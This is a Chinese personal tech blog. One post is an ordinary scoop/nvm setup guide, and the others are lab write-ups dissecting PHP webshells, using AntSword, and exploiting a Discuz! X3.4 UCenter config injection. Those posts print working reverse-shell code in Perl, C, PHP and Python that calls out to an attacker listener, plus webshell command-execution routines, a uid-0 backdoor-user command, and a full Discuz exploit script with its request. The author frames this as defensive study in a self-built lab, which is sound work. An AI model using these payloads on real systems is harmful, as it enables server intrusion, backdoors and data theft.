2022年1月8日 星期六

scoop 和nvm 使用心得

安裝scoop

scoop是 Windows 軟件管理器
需使用 Windows PowerShell 安裝
PS C:\Users\user> iwr -useb get.scoop.sh | iex
For example, to set the execution policy to 'RemoteSigned' please run :
'Set-ExecutionPolicy RemoteSigned -scope CurrentUser'

如果Windows PowerShell報錯中文亂碼

https://superuser.com/a/653716  How do I change my cmd.exe to English?
使用 chcp 可以查當前的code,然後切換成英文
C:\Users\user> chcp 437
Active code page: 437

如果報錯則執行

PS C:\Users\user> Set-ExecutionPolicy RemoteSigned -scope CurrentUser
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): Y

再試一次

PS C:\Users\user> iwr -useb get.scoop.sh | iex
Initializing...
Downloading scoop...
Extracting...
Creating shim...
Downloading main bucket...
Extracting...
Adding ~\scoop\shims to your path.
'lastupdate' has been set to '2022-01-08T20:48:03.5639640+08:00'
Scoop was installed successfully!
Type 'scoop help' for instructions.

測試

PS C:\Users\user> scoop help
Usage: scoop <command> [<args>]

Some useful commands are:

alias       Manage scoop aliases
bucket      Manage Scoop buckets
cache       Show or clear the download cache
cat         Show content of specified manifest.
checkup     Check for potential problems
cleanup     Cleanup apps by removing old versions
config      Get or set configuration values
create      Create a custom app manifest
depends     List dependencies for an app
export      Exports (an importable) list of installed apps
help        Show help for a command
hold        Hold an app to disable updates
home        Opens the app homepage
info        Display information about an app
install     Install apps
list        List installed apps
prefix      Returns the path to the specified app
reset       Reset an app to resolve conflicts
search      Search available apps
status      Show status and check for new app versions
unhold      Unhold an app to enable updates
uninstall   Uninstall an app
update      Update apps, or Scoop itself
virustotal  Look for app's hash on virustotal.com
which       Locate a shim/executable (similar to 'which' on Linux)

Type 'scoop help <command>' to get help for a specific command.

如果安裝時報SSL錯誤

可能是你IE版本太舊,在 Windows PowerShell 嘗試使用以下命令解決
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12

安裝社區提供的 bucket

https://sspai.com/post/52710  给 Scoop 加上这些软件仓库,让它变成强大的 Windows 软件管理器
(可以在git bash裡執行)
$ scoop bucket add dorado https://github.com/h404bi/dorado
Checking repo... ok
The dorado bucket was added successfully.

scoop的目錄就是裝在 ~/scoop 下
~/scoop
$ ls
apps/  buckets/  shims/

安裝APP

scoop install dorado/<App 名>
$ scoop install dorado/redis-desktop-manager

查已安裝的APP

$ scoop list
Installed apps:

  7zip 21.07 [main]
  redis-desktop-manager 2021.10 [dorado]

使用scoop安裝nvm

$ scoop install main/nvm

$ nvm -v
Running version 1.1.9.
...

因為我的nodejs是官網msi安裝檔裝的,實際測試使用scoop 安裝的nvm無法切換新的nodejs版本,所以移除scoop安裝的nvm
$ scoop uninstall nvm

為什麼要安裝nvm

https://stackoverflow.com/a/64820435  Is there any way to fix package-lock.json lockfileVersion so npm uses a specific format?
因為兩個不同開發者用了不同版本的nodejs(14/16)和npm在同一個項目,造成新版本nodejs在npm install 時package-lock.json會產生 "lockfileVersion": 2 


安裝nvm

https://github.com/nvm-sh/nvm  Node Version Manager
預設安裝到 C:\Users\user\AppData\Roaming\nvm ,會偵測到系統的nodejs 目錄 C:\Program Files\nodejs
安裝完設定環境變量

然後就能正常切換nodejs版本
$ node -v
v14.17.5

安裝nodejs 16

$ nvm install 16
Downloading node.js version 16.13.1 (64-bit)...
Extracting...
Complete
Installation complete. If you want to use this version, type
nvm use 16.13.1

$ nvm list
    16.13.1
  * 14.17.5 (Currently using 64-bit executable)

$ nvm use 16.13.1

$ node -v
v16.13.1


2021年11月4日 星期四

PHP大馬

前言

https://secvery.com/2105.html   黑客常用PHP大马(WebShell)
PHP大馬就是功能較全,支持各種在滲透過程中可能用到的各種功能的大型代碼集合,通常具有文件管理、命令執行、端口掃描、數據庫管理、反彈shell等等的功能

透過解讀大馬的功能,能了解到一些web滲透的手段,進而知道怎麼樣在安全上做防護


Spider PHP Shell (SPS-3.0).php

登入


文件管理


時間

透過 touch() 修改文件的mtime
case "d" : @touch($array[$i],strtotime($inver)); $msg = '修改时间为'.$inver; break;


# ll test.jpg
-rw-r--r--. 1 www www 12218 Nov  4  2020 test.jpg


新增文件

使用 fopen() 、fwrite()寫檔,然後用 touch() 改mtime。當前目錄必須是www 可寫


直接點該文件,可以在網站上打開改文件

該文件的權限是www 
# ll newfile.php
-rw-r--r--. 1 www www 26 May  4  2021 newfile.php

新建目錄

使用 mkdir(),建立目錄。當前目錄必須是www 可寫


目錄權限www ,無法用touch()修改時間
# ll | grep newdir
drwxr-xr-x. 2 www  www       6 Nov  4 19:20 newdir

複製、刪除、屬性、打包(下載)、編輯、改名、上傳、批量上傳

略

執行命令

使用exec、shell_exec、system、passthru、popen去執行命令。所以php.ini中盡量要禁用這些危險函數,以免被webshell執行命令
function Exec_Run($cmd)
{
    $res = '';
    if(function_exists('exec')){@exec($cmd,$res);$res = join("\n",$res);}
    elseif(function_exists('shell_exec')){$res = @shell_exec($cmd);}
    elseif(function_exists('system')){@ob_start();@system($cmd);$res = @ob_get_contents();@ob_end_clean();}
    elseif(function_exists('passthru')){@ob_start();@passthru($cmd);$res = @ob_get_contents();@ob_end_clean();}
    elseif(@is_resource($f = @popen($cmd,"r"))){$res = '';while(!@feof($f)){$res .= @fread($f,1024);}@pclose($f);}
    return $res;
}


掃描端口

使用 fsockopen 去檢測服務器端口有無開放
$fp = @fsockopen($_POST['ip'],$ports[$i],$errno,$errstr,2);

搜索文件

搜索包含文字

使用 readdir 將目錄下所有文件名讀出來,然後用 fread 將文件內容讀出來,最後用stristr 去匹配內容


Linux提權

攻擊機

因為windows的git bash沒有nc這個命令,所以另外準備一台攻擊機(CentOS虛擬機,192.168.1.8)來實作Linux提權。
攻擊機安裝nc
# yum install nc
打開提權所需端口
# firewall-cmd --zone=public --add-port=12388/tcp --permanent
# firewall-cmd --reload
攻擊機監聽shell
# nc -vv -l 12388
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12388
Ncat: Listening on 0.0.0.0:12388

提權


提交表單後就可以獲取靶機上的shell
# nc -vv -l 12388
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12388
Ncat: Listening on 0.0.0.0:12388
Ncat: Connection from 192.168.1.24.
Ncat: Connection from 192.168.1.24:58198.
Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=1000(www) gid=1000(www) groups=1000(www) context=unconfined_u:system_r:initrc_t:s0
pwd
/www/wwwroot/webshell2.bt/Php
whoami
www
hostname -I
192.168.1.24 172.17.0.1

當然還能切root(如果你知道靶機root的密碼)
su -
Password: root_password
whoami
root
pwd
/root


/var/log/secure 拿到www的shell是沒有記錄的,切root和登出root的時候有
Nov  5 04:50:08 localhost su: pam_unix(su-l:session): session opened for user root by (uid=1000)
Nov  5 04:50:16 localhost su: pam_unix(su-l:session): session closed for user root


靶機

可以看到多了一個sh的進程,執行用戶是www(這也是為什麼提權那拿到的shell用戶是www)
# ps aux | grep "\bsh\b"
www       9551  0.0  0.0  11692  1356 ?        S    16:10   0:00 sh -c echo "`uname -a`";echo "`id`";/bin/sh
www       9556  0.0  0.0  11692  1360 ?        S    16:10   0:00 /bin/sh

有個連線連到攻擊機(192.168.1.8)的nc監聽端口(12388)
# netstat -tlunpa | grep "192.168.1.8"
tcp        0      0 192.168.1.24:58198      192.168.1.8:12388       ESTABLISHED 9550/lynx

9550 是什麼進程?
# ps aux | grep "9550"
www       9550  0.0  0.0  31144  3340 ?        S    16:10   0:00 lynx

原理

File_Write('/tmp/spider_bc',base64_decode($back_connect_pl),'wb')
將以下perl腳本寫入 /tmp/spider_bc 
#!/usr/bin/perl
use Socket;
$cmd= "lynx";
$system= 'echo "`uname -a`";echo "`id`";/bin/sh';
$0=$cmd;
$target=$ARGV[0];
$port=$ARGV[1];
$iaddr=inet_aton($target) || die("Error: $!\n");
$paddr=sockaddr_in($port, $iaddr) || die("Error: $!\n");
$proto=getprotobyname('tcp');
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");
connect(SOCKET, $paddr) || die("Error: $!\n");
open(STDIN, ">&SOCKET");
open(STDOUT, ">&SOCKET");
open(STDERR, ">&SOCKET");
system($system);
close(STDIN);
close(STDOUT);
close(STDERR);

然後用PHP執行腳本
Exec_Run($perlpath.' /tmp/spider_bc '.$_POST['yourip'].' '.$_POST['yourport'].' &')
perl /tmp/spider_bc 192.168.1.8 12388 &

如果是在服務器上用root手動執行該反彈腳本
# perl /tmp/spider_bc 192.168.1.8 12388 &
進程的執行者是root
# ps aux | grep "\bsh\b"
root     28776  0.0  0.0 113288  1396 pts/10   S    15:06   0:00 sh -c echo "`uname -a`";echo "`id`";/bin/sh
root     28781  0.0  0.0 113284  1196 pts/10   S    15:06   0:00 /bin/sh
攻擊機拿到的shell權限也會是root
# nc -vv -l 12388
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12388
Ncat: Listening on 0.0.0.0:12388
Ncat: Connection from 192.168.1.24.
Ncat: Connection from 192.168.1.24:58734.
Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root

C語言執行

將以下C代碼寫入 /tmp/angel_bc.c 
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(int argc, char *argv[])
{
 int fd;
 struct sockaddr_in sin;
 char rms[21]="rm -f "; 
 daemon(1,0);
 sin.sin_family = AF_INET;
 sin.sin_port = htons(atoi(argv[2]));
 sin.sin_addr.s_addr = inet_addr(argv[1]); 
 bzero(argv[1],strlen(argv[1])+1+strlen(argv[2])); 
 fd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) ; 
 if ((connect(fd, (struct sockaddr *) &sin, sizeof(struct sockaddr)))<0) {
   perror("[-] connect()");
   exit(0);
 }
 strcat(rms, argv[0]);
 system(rms);  
 dup2(fd, 0);
 dup2(fd, 1);
 dup2(fd, 2);
 execl("/bin/sh","sh -i", NULL);
 close(fd); 
}

然後執行編譯命令
gcc -o /tmp/angel_bc /tmp/angel_bc.c
最後執行
/tmp/angel_bc 192.168.1.8 12388 &

C語言的實現方式在大馬後台沒有成功,因為編譯不出來 /tmp/angel_bc ,在靶機上用root手動執行編譯命令倒是可以

MySQL執行

https://stackoverflow.com/a/54643842  Connect to different port using MySql Command Line Client
如果連docker的mysql時要用127.0.0.1,不能用localhost


MySQL管理

如下圖所見


zjjv

zjjv。  com

代碼基本上被加密了,使用XDebug調試可以慢慢解出來,只是花時間

登入


文件管理

功能基本上和 Spider PHP Shell (SPS-3.0).php 一樣。 (root)用户|组 代表該大馬文件的權限是root(但是執行shell的權限僅是www)


執行PHP腳本

使用的是eval執行
eval(stripslashes(base64_decode($_POST['phpcode'])));

執行SQL、MYSQL操作、端口掃描

功能基本上和Spider PHP Shell (SPS-3.0).php 的 MySQL執行、MySQL管理、掃描端口 一樣。

執行命令

比 Spider PHP Shell 更進化了,多了使用 COM類(windows,未能復現)、proc_open、readlink+putenv(未能復現)的漏洞利用
function Exec_Run($cmd) {
    $res = '';
    if (function_exists('exec')) {
        @exec($cmd, $res);
        $res = join("\n", $res);
    } elseif (function_exists('shell_exec')) {
        $res = @shell_exec($cmd);
    } elseif (function_exists('system')) {
        @ob_start();
        @system($cmd);
        $res = @ob_get_contents();
        @ob_end_clean();
    } elseif (function_exists('passthru')) {
        @ob_start();
        @passthru($cmd);
        $res = @ob_get_contents();
        @ob_end_clean();
    } elseif (@is_resource($f = @popen($cmd, 'r'))) {
        $res = '';
        while (!@feof($f)) {
            $res .= @fread($f, 1024);
        }
        @pclose($f);
    } elseif (substr(dirname($_SERVER["SCRIPT_FILENAME"]), 0, 1) != "/" && class_exists('COM')) {
        $w = new COM('WScript.shell');
        $e = $w->exec($cmd);
        $f = $e->StdOut();
        $res = $f->ReadAll();
    } elseif (function_exists('proc_open')) {
        $length = strcspn($cmd, " \t");
        $token = substr($cmd, 0, $length);
        if (isset($aliases[$token])) $cmd = $aliases[$token] . substr($cmd, $length);
        $p = proc_open($cmd, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
        while (!feof($io[1])) {
            $res .= htmlspecialchars(fgets($io[1]), ENT_COMPAT, 'UTF-8');
        }
        while (!feof($io[2])) {
            $res .= htmlspecialchars(fgets($io[2]), ENT_COMPAT, 'UTF-8');
        }
        fclose($io[1]);
        fclose($io[2]);
        proc_close($p);
    } elseif (function_exists('mail')) {
        if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
            $tmp = tempnam(".", "data");
            putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1");
            mail("a@127.0.0.1", "", "", "", "-bv");
        } else $res = "Not vuln (not bash)";
        $output = @implode('', @file($tmp));
        @unlink($tmp);
        if ($output != "") $res = $output; else $res = JmCode("=4vofIaqtD3ohOvpiOPY0IUp0I3ot8zG");
    }
    return $res;
}


反彈提權

和Spider PHP Shell相比除了perl和C的執行方式,多了php和nc的執行方式

php

用 socket_create 和 socket_connect 去連攻擊機監聽的端口,然後用 socket_read 不斷的去等攻擊機下的命令,然後用proc_open在靶機上執行命令,最後用 socket_write 將靶機上執行命令的結果返回給攻擊機
if (!extension_loaded('sockets')) {
    if ($system == 'WIN') {
        @dl('php_sockets.dll') or die("Can't load socket");
    } else {
        @dl('sockets.so') or die("Can't load socket");
    }
}
if ($system == "WIN") {
    $env = array('path' => "c:\\windows\\system32");
} else {
    $env = array('PATH' => "/bin:/usr/bin:/usr/local/bin:/usr/local/sbin:/usr/sbin");
}
$descriptorspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$host = $_POST['yourip'];
$port = $_POST['yourport'];
$host = gethostbyname($host);
$proto = getprotobyname("tcp");
if (($sock = socket_create(AF_INET, SOCK_STREAM, $proto)) < 0) {
    die("Socket创建失败");
}
if (($ret = socket_connect($sock, $host, $port)) < 0) {
    die("连接失败");
} else {
    $message = "----------------------PHP反弹连接(www.xxx.com)--------------------\n";
    socket_write($sock, $message, strlen($message));
    $cwd = str_replace('\\', '/', dirname(__FILE__));
    while ($cmd = socket_read($sock, 65535, $proto)) {
        if (trim(strtolower($cmd)) == "exit") {
            socket_write($sock, "Bye\n");
            exit;
        } else {
            $process = proc_open($cmd, $descriptorspec, $pipes, $cwd, $env);
            if (is_resource($process)) {
                fwrite($pipes[0], $cmd);
                fclose($pipes[0]);
                $msg = stream_get_contents($pipes[1]);
                socket_write($sock, $msg, strlen($msg));
                fclose($pipes[1]);
                $msg = stream_get_contents($pipes[2]);
                socket_write($sock, $msg, strlen($msg));
                $return_value = proc_close($process);
            }
        }
    }
}

nc

一樣也是用PHP實現,使用 fsockopen 去連攻擊機監聽的端口,然後用feof不斷的等攻擊機發命令過來,用fgets接收到命令後使用 $message = `$cmd`; 執行命令(` 就是 shell_exec函數),執行後用 fputs 將結果返回攻擊機。
echo '<div class="actall">';
$mip = $_POST['yourip'];
$bport = $_POST['yourport'];
$fp = fsockopen($mip, $bport, $errno, $errstr);
if (!$fp) {
    $result = "Error: could not open socket connection";
} else {
    fputs($fp, "\n*********************************************\n hacking url:http://www.xxx.com is ok! \n*********************************************\n\n");
    while (!feof($fp)) {
        fputs($fp, " [root@xxx.com:/root]# ");
        $result = fgets($fp, 4096);
        $message = `$result`;
        fputs($fp, "--> " . $message . "\n");
    }
    fclose($fp);
}
echo '</div>';

執行方式:php 和 nc(本質上也是使用PHP),連進程中異常的 sh 進程都查不到,因為跑在php-fpm下面,只能從netstat上查到有個異常的連線往外連

# ps aux | grep "\bsh\b"
(無)

# netstat -tlunpa | grep "192.168.1.8"
tcp        0      0 192.168.1.24:58952      192.168.1.8:12388       ESTABLISHED 9623/php-fpm: pool

# ps aux | grep 9623
www       9623  0.0  0.1 248544  8928 ?        S    18:06   0:00 php-fpm: pool www

其他大馬

https://www.dismall.com/thread-1726-1-1.html  震惊:从某盗版插件里扒出的木马文件,你在人家面前裸奔

文件管理

基本上功能都大同小異
特殊目錄:
Linux-local : /usr/local/
Linux-tmp : /tmp/
Linux-etc : /etc/

反彈SHELL

Python

這個大馬在提權時多了python的連接方式。原理是將以下python代碼寫入 /tmp/t00ls.py
#!/usr/bin/python
# 
import sys,os,socket,pty
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1], int(sys.argv[2])))
os.dup2(s.fileno(), sys.stdin.fileno())
os.dup2(s.fileno(), sys.stdout.fileno())
os.dup2(s.fileno(), sys.stderr.fileno())
pty.spawn('/bin/sh')

然後再執行
/usr/bin/python /tmp/t00ls.py 192.168.1.8 12388


執行命令

這邊收集了一些滲透常用命令
Linux-版本集合: id;uname -a;cat /etc/issue;cat /proc/version;lsb_release -a
Linux-添加用户: /usr/sbin/useradd -u 0 -o -g 0 t00ls
Linux-查看用户: cat /etc/passwd
Linux-查看端口: /bin/netstat -tnl
Linux-查看地址: /sbin/ifconfig -a
Linux-查看服务: /sbin/chkconfig --list
Linux-查看进程: /bin/ps -ef


2021年10月8日 星期五

AntSword蟻劍使用心得

PHP webshell後門和代碼審計  中介紹了許多PHP webshell的漏洞利用方式,我們可使用【AntSword蟻劍】對其webshell做更多的操作

 安裝

下載後第一時間校驗 md5 值
$ md5sum.exe AntSword-Loader-v4.0.3-win32-x64.zip
85b80052224061e42f685021f28d1975 *AntSword-Loader-v4.0.3-win32-x64.zip

解壓縮AntSword-Loader 後執行 AntSword.exe 
首次打開加載器時,界面如下圖所示:

點擊【initialize】按鈕,選擇一個空目錄作為蟻劍的工作目錄,加載器會自動下載源代碼。

AntSword-Loader下載下來的 antSword-master.zip 會被windows 10 防毒跳警告,需加白

加白後如果遇到 Unzip Error Code:[object Object] 錯誤
https://github.com/AntSwordProject/AntSword-Loader/issues/31#issuecomment-869523193  Initialization fails, showing `Unzip Error Code:[object Object]
手動解壓縮 antSword-master.zip ,然後再選擇該目錄


首次打開

添加webshell

以 PHP webshell後門和代碼審計 的 webshell-6.php 為例(1-5實際測試後不行)
create_function('', $_POST['a']);
添加
進入該URL地址
即可直接對伺服器上的文件直接做GUI的操作,例如:

編輯文件


打開來即可編輯 PHP webshell後門和代碼審計 中的  webshell-1.php ,當然 webshell-1.php 必須是www 用戶可寫入的權限

打開終端

如果你該網站(php 5.6)把exec那些 shell執行的函數禁用了,執行命令會報錯 ret=127 
否則就能以www的身份執行bash

修改文件時間

原本文件上傳時間是2021-10-08
修改成2020-10-08

linux上用ll查,該文件(修改)時間已變成 2020-10-08 
[root@localhost /www/wwwroot/webshell.bt (master)]# ll info.php
-rw-r--r--. 1 www www 16 Oct  8  2020 info.php
必須用stat才能查到正確的最後修改時間(Change)
# stat info.php
  File: ‘info.php’
  Size: 16              Blocks: 8          IO Block: 4096   regular file
Device: fd00h/64768d    Inode: 4092920     Links: 1
Access: (0644/-rw-r--r--)  Uid: ( 1000/     www)   Gid: ( 1000/     www)
Context: unconfined_u:object_r:default_t:s0
Access: 2020-10-08 20:40:50.000000000 +0800
Modify: 2020-10-08 20:40:50.000000000 +0800
Change: 2021-10-08 20:51:11.722462674 +0800
 Birth: -

連接資料庫


選定webshell =》右鍵 =》 數據操作

配置資料庫連線方式(都滲透進去了,在代碼裡面查配置文件)
可以選定資料庫和查該庫的資料(比sqlmap注入還強大,所以webshell危害更大)

其他功能

(該資料夾或文件必須是www用戶可寫)
上傳文件,新建資料夾


2021年10月5日 星期二

Discuz!x3.4 後台修改UCenter配置getshell


靶場搭建

寶塔 + php 5.6 + mysql 5.7

# git clone https://github.com/sv3nbeast/discuz-x3.4-RCE.git discuz.x3.4.rce.bt
# cd discuz.x3.4.rce.bt
# unzip Discuz_SC_UTF8.zip
寶塔網站目錄設為 upload/ ,訪問站點地址後按照流程安裝(略)

滲透

登錄後台 => 站點 => UCenter 設置
UCenter 通信密钥: 123456
UCenter 访问地址: http://discuz.x3.4.rce.bt/upload/uc_server');phpinfo();//
提交
這步完成後會修改 upload/config/config_ucenter.php ,但是 UC_API 的'會跳脫
diff --git a/upload/config/config_ucenter.php b/upload/config/config_ucenter.php
index 6df46ac..7fb0562 100644
--- a/upload/config/config_ucenter.php
+++ b/upload/config/config_ucenter.php
@@ -12,9 +12,8 @@
 define('UC_DBCONNECT', 0);

 define('UC_CHARSET', 'utf-8');
-define('UC_KEY', 'b2w03075v067ve2d2aEdl9Aco6lbD4Z4T02dA0v2lfj0L6gdodj0l1P6QbX1l8ta');
-define('UC_API', 'http://discuz.x3.4.rce.bt/uc_server');
+define('UC_KEY', '123456');
+define('UC_API', 'http://discuz.x3.4.rce.bt/upload/uc_server\');phpinfo();//');
 define('UC_APPID', '1');
 define('UC_IP', '');
 define('UC_PPP', 20);


生成code參數的值,code.php

$uc_key="123456";//
$time = time() + 720000;
$str = "time=".$time."&action=updateapps";
$code = authcode($str,"ENCODE",$uc_key);
$code = str_replace('+','%2b',$code);
$code = str_replace('/','%2f',$code);
echo $code;

function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
  $ckey_length = 4;
  $key = md5($key != '' ? $key : '123456');
  $keya = md5(substr($key, 0, 16));
  $keyb = md5(substr($key, 16, 16));
  $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';

  $cryptkey = $keya.md5($keya.$keyc);
  $key_length = strlen($cryptkey);

  $string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
  $string_length = strlen($string);

  $result = '';
  $box = range(0, 255);

  $rndkey = array();
  for($i = 0; $i <= 255; $i++) {
    $rndkey[$i] = ord($cryptkey[$i % $key_length]);
  }

  for($j = $i = 0; $i < 256; $i++) {
    $j = ($j + $box[$i] + $rndkey[$i]) % 256;
    $tmp = $box[$i];
    $box[$i] = $box[$j];
    $box[$j] = $tmp;
  }

  for($a = $j = $i = 0; $i < $string_length; $i++) {
    $a = ($a + 1) % 256;
    $j = ($j + $box[$a]) % 256;
    $tmp = $box[$a];
    $box[$a] = $box[$j];
    $box[$j] = $tmp;
    $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
  }

  if($operation == 'DECODE') {
    if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
      return substr($result, 26);
    } else {
      return '';
    }
  } else {
    return $keyc.str_replace('=', '', base64_encode($result));
  }
}

# php code.php
1bd61yMP9oRuwAfLBlYNlBPBkzl1jkGTnpSq3vUZyXhcAdE%2b2yy4cB35w4%2fKMYnKEAfQ1mnlRsR2phjoI9k

使用burp suite,攔截帶code參數GET請求發送
請求數據包
GET /api/uc.php?code=1bd61yMP9oRuwAfLBlYNlBPBkzl1jkGTnpSq3vUZyXhcAdE%2b2yy4cB35w4%2fKMYnKEAfQ1mnlRsR2phjoI9k HTTP/1.1
Host: discuz.x3.4.rce.bt
Cookie: ooyE_2132_saltkey=rlpi42qL; ooyE_2132_lastvisit=1633423183; ooyE_2132_sid=iKnzwk; ooyE_2132_lastact=1633426854%09uc.php%09
Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close

<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="UC_API">http://discuz.x3.4.rce.bt/uc_server</item>
</root>

UC_API的XML需攔截後手動加入,經過測試這個包要送2次,第二次才生效。
burp suite轉發請求後頁面返回1


會修改 upload/config/config_ucenter.php 和 upload/uc_client/data/cache/apps.php 
diff --git a/upload/config/config_ucenter.php b/upload/config/config_ucenter.php
index 6df46ac..7ceb6e0 100644
--- a/upload/config/config_ucenter.php
+++ b/upload/config/config_ucenter.php
@@ -12,9 +12,8 @@
 define('UC_DBCONNECT', 0);

 define('UC_CHARSET', 'utf-8');
-define('UC_KEY', 'b2w03075v067ve2d2aEdl9Aco6lbD4Z4T02dA0v2lfj0L6gdodj0l1P6QbX1l8ta');
-define('UC_API', 'http://discuz.x3.4.rce.bt/uc_server');
+define('UC_KEY', '123456');
+define('UC_API', 'http://discuz.x3.4.rce.bt/uc_server');phpinfo();//'); // 成功取消跳脫,完成注入
 define('UC_APPID', '1');
 define('UC_IP', '');
 define('UC_PPP', 20);
-?>
diff --git a/upload/uc_client/data/cache/apps.php b/upload/uc_client/data/cache/apps.php
index 7948d40..54e6afa 100644
--- a/upload/uc_client/data/cache/apps.php
+++ b/upload/uc_client/data/cache/apps.php
@@ -1,22 +1,3 @@
 <?php
 $_CACHE['apps'] = array (
-  1 =>
-  array (
-    'appid' => '1',
-    'type' => 'DISCUZX',
-    'name' => 'Discuz! Board',
-    'url' => 'http://discuz.x3.4.rce.bt',
-    'ip' => '',
-    'viewprourl' => '',
-    'apifilename' => 'uc.php',
-    'charset' => '',
-    'dbcharset' => '',
-    'synlogin' => '1',
-    'recvnote' => '1',
-    'extra' => false,
-    'tagtemplates' => '',
-    'allowips' => '',
-  ),
 );
-
-?>

此時 http://discuz.x3.4.rce.bt/config/config_ucenter.php 就是我們的shell地址,至此getshell結束

從第一步得知這個getshell需要登錄後台修改UCenter配置,所以Discuz!x3.4的後台需要做IP訪問限制避免此漏洞利用

如果要重新復現次漏洞,# git reset --hard 後記得 upload/config/config_ucenter.php 和 upload/uc_client/data/cache/apps.php 權限要改成www可寫入,否則後台表單會有bug